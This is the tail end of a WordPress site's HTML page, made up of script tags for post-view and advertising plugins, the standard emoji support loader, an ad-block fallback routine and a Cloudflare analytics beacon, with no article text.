<script type="text/javascript" id=better-post-views-cache-js-extra>var better_post_views_vars={"admin_ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","post_id":"5796"};</script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/better-post-views/js/better-post-views.min.js?ver=1.6.0" id=better-post-views-cache-js></script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id=better-advertising-js></script>
<script type="text/javascript" async=async src="https://www.thedailyengage.com/wp-content/bs-booster-cache/0bbc4c500115280cf6bac47553d74da7.js?ver=6.9" id=bs-booster-js></script>
<script id=wp-emoji-settings type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thedailyengage.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type=module>
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thedailyengage.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>var frxqtvn=function(t){"use strict";return{init:function(){0==frxqtvn.ads_state()&&frxqtvn.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".frxqtvn-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.thedailyengage.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){frxqtvn.init()});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ae12be69fa2347b589f490a1e4a5e4d9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>